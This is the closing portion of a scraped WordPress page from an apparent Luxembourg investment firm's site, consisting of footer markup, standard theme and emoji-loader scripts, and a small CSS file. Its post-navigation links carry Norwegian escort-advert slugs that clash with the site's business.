	                <div class="nav-links"><div class="nav-previous"><a href="http://luxador.eu/2022/10/14/real-ecorte-escort-i-trondheim-mature-milf-sex-annonser-norge/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://luxador.eu/2022/10/17/tilfeldig-sex-datingside-hedmark-tigerstaden-jentene-store-pikker/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.linkedin.com/company/luxador/about/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span><span class="social-item-label">Linkedin</span></a></div></div>			</div>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>info@luxador.eu</p>
</section><section id="block-19" class="widget widget_block">
<ul class="wp-block-list"><li>41 Av. John F. Kennedy,</li><li>2082, Luxembourg</li></ul>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">Copyright © 2026 Luxador</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img class="alignnone wp-image-1794" src="http://luxador.eu/wp-content/uploads/2021/10/1280px-Coat_of_arms_Henri_I_of_Luxembourg_Middle.svg-300x234.png" alt="" width="165" height="129" /></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="http://luxador.eu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://luxador.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://luxador.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206
body_size: 130
content:
.ast-main-header-wrap.main-header-bar-wrap{
	background-color:white;
}
#masthead{
	position:fixed!important;
		width:100%;
}